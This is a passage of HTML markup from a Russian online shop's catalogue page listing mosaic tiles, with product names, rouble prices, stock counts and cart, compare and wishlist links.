                        data-produrl="https://pro100mosaica.ru/goods/PS2548-03-Mozaika-seriya-PORCELAIN-razmer-mm-300-300-5-NS-Mosaic"
                        data-prodimg="https://i1.storeland.net/1/6959/69589919/baec64/ps2548-03-mozaika-seriya-porcelain-razmer-mm-300-300-5-ns-mosaic.jpg"
                        data-id="56483016"
                        data-mod-id="122518078"
                        title="Добавить &laquo;PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=122518078&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=122518078&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS2548-03-Mozaika-seriya-PORCELAIN-razmer-mm-300-300-5-NS-Mosaic?mod_id=122518078" title="PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)" itemprop="url">PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PS2548-03-Mozaika-seriya-PORCELAIN-razmer-mm-300-300-5-NS-Mosaic?mod_id=122518078" title="Быстрый просмотр &laquo;PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=122518078"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-151495820 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="151495820" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PS7300-43-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2?mod_id=151495820" title="PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/9297/92963588/075a3e/ps7300-42-mozaika-cheshujki-seriya-rustic-razmer-mm-259-273-5-ns-mosaic.jpg" alt="PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)" title="PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS7300-43-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2?mod_id=151495820" title="PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)" itemprop="url">PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PS7300-43-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="621.32"><span title="621 российский рубль"><span class="num">621</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="634 российских рубля"><span class="num">634</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/PS7300-43-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2"
                          data-prodimg="https://i2.storeland.net/1/9297/92963588/baec64/ps7300-42-mozaika-cheshujki-seriya-rustic-razmer-mm-259-273-5-ns-mosaic.jpg"
                          data-id="76113600"
                          data-mod-id="151495820"
                          title="Добавить &laquo;PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=151495820&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/PS7300-43-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2"
                        data-prodimg="https://i2.storeland.net/1/9297/92963588/baec64/ps7300-42-mozaika-cheshujki-seriya-rustic-razmer-mm-259-273-5-ns-mosaic.jpg"
                        data-id="76113600"
                        data-mod-id="151495820"
                        title="Добавить &laquo;PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=151495820&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=151495820&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS7300-43-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2?mod_id=151495820" title="PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)" itemprop="url">PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PS7300-43-Mozaika-cheshujki-seriya-RUSTIC-razmer-mm-259-273-5-NS-Mosaic-2?mod_id=151495820" title="Быстрый просмотр &laquo;PS7300-43. Мозаика чешуйки  серия RUSTIC, размер, мм: 259*273*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=151495820"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-181405952 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="181405952" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/P-516-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7?mod_id=181405952" title="P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/1106/111050317/075a3e/p-516.jpg" alt="P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)" title="P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/P-516-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7?mod_id=181405952" title="P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)" itemprop="url">P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/P-516-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="606.62"><span title="607 российских рублей"><span class="num">607</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="619 российских рублей"><span class="num">619</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/P-516-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7"
                          data-prodimg="https://i3.storeland.net/2/1106/111050317/baec64/p-516.jpg"
                          data-id="96603139"
                          data-mod-id="181405952"
                          title="Добавить &laquo;P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=181405952&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/P-516-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7"
                        data-prodimg="https://i3.storeland.net/2/1106/111050317/baec64/p-516.jpg"
                        data-id="96603139"
                        data-mod-id="181405952"
                        title="Добавить &laquo;P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=181405952&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=181405952&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/P-516-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7?mod_id=181405952" title="P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)" itemprop="url">P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/P-516-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7?mod_id=181405952" title="Быстрый просмотр &laquo;P-516. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=181405952"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-181408243 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="181408243" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/P-502-Mozaika-seriya-PORCELAIN-razmer-mm-266-305-5-NS-Mosaic-2?mod_id=181408243" title="P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/1106/111052936/075a3e/p-502-mozaika-seriya-porcelain-razmer-mm-266-305-5-ns-mosaic.jpg" alt="P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)" title="P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/P-502-Mozaika-seriya-PORCELAIN-razmer-mm-266-305-5-NS-Mosaic-2?mod_id=181408243" title="P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)" itemprop="url">P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/P-502-Mozaika-seriya-PORCELAIN-razmer-mm-266-305-5-NS-Mosaic-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="574.28"><span title="574 российских рубля"><span class="num">574</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="586 российских рублей"><span class="num">586</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/P-502-Mozaika-seriya-PORCELAIN-razmer-mm-266-305-5-NS-Mosaic-2"
                          data-prodimg="https://i4.storeland.net/2/1106/111052936/baec64/p-502-mozaika-seriya-porcelain-razmer-mm-266-305-5-ns-mosaic.jpg"
                          data-id="96605167"
                          data-mod-id="181408243"
                          title="Добавить &laquo;P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=181408243&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/P-502-Mozaika-seriya-PORCELAIN-razmer-mm-266-305-5-NS-Mosaic-2"
                        data-prodimg="https://i4.storeland.net/2/1106/111052936/baec64/p-502-mozaika-seriya-porcelain-razmer-mm-266-305-5-ns-mosaic.jpg"
                        data-id="96605167"
                        data-mod-id="181408243"
                        title="Добавить &laquo;P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=181408243&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=181408243&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/P-502-Mozaika-seriya-PORCELAIN-razmer-mm-266-305-5-NS-Mosaic-2?mod_id=181408243" title="P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)" itemprop="url">P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/P-502-Mozaika-seriya-PORCELAIN-razmer-mm-266-305-5-NS-Mosaic-2?mod_id=181408243" title="Быстрый просмотр &laquo;P-502. Мозаика серия PORCELAIN,  размер, мм: 266*305*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=181408243"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-212821017 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="212821017" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/VIVA-STATUARIO-Plitka-mozaika-belyj-s-serymi-prozhilkami-romb-soty-RUSTIC-305-266-5-ORRO-Mosaic?mod_id=212821017" title="VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/2159/121587904/075a3e/viva-statuario-mozaika-seriya-rustic-razmer-mm-305-266-5-orro-mosaic.jpg" alt="VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)" title="VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/VIVA-STATUARIO-Plitka-mozaika-belyj-s-serymi-prozhilkami-romb-soty-RUSTIC-305-266-5-ORRO-Mosaic?mod_id=212821017" title="VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)" itemprop="url">VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/VIVA-STATUARIO-Plitka-mozaika-belyj-s-serymi-prozhilkami-romb-soty-RUSTIC-305-266-5-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="573.3"><span title="573 российских рубля"><span class="num">573</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="585 российских рублей"><span class="num">585</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/VIVA-STATUARIO-Plitka-mozaika-belyj-s-serymi-prozhilkami-romb-soty-RUSTIC-305-266-5-ORRO-Mosaic"
                          data-prodimg="https://i5.storeland.net/2/2159/121587904/baec64/viva-statuario-mozaika-seriya-rustic-razmer-mm-305-266-5-orro-mosaic.jpg"
                          data-id="117160379"
                          data-mod-id="212821017"
                          title="Добавить &laquo;VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=212821017&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/VIVA-STATUARIO-Plitka-mozaika-belyj-s-serymi-prozhilkami-romb-soty-RUSTIC-305-266-5-ORRO-Mosaic"
                        data-prodimg="https://i5.storeland.net/2/2159/121587904/baec64/viva-statuario-mozaika-seriya-rustic-razmer-mm-305-266-5-orro-mosaic.jpg"
                        data-id="117160379"
                        data-mod-id="212821017"
                        title="Добавить &laquo;VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=212821017&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=212821017&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/VIVA-STATUARIO-Plitka-mozaika-belyj-s-serymi-prozhilkami-romb-soty-RUSTIC-305-266-5-ORRO-Mosaic?mod_id=212821017" title="VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)" itemprop="url">VIVA STATUARIO. Плитка мозаика  белый с серыми прожилками ромб соты RUSTIC, 305*266*5 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
